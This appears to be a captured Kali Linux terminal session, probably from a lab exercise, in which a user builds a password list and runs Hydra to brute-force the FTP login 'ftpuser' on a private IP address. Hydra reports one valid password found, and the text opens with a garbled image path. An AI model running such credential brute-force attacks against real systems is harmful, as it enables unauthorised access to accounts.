 zLH%Ot0Bw&c%9
si@kali:~/Desktop$ nano ftpPasses.txt
Use "fg" to return to nano.
[1]+  Stopped                 nano ftpPasses.txt
si@kali:~/Desktop$ fg
nano ftpPasses.txt
si@kali:~/Desktop$
si@kali:~/Desktop$ hydra -l ftpuser -P ftpPasses.txt 10.10.9.172 ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizati
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-10 18:45:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.9.172:21/
[21][ftp] host: 10.10.9.172   login: ftpuser   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-10 18:45:45
si@kali:~/Desktop$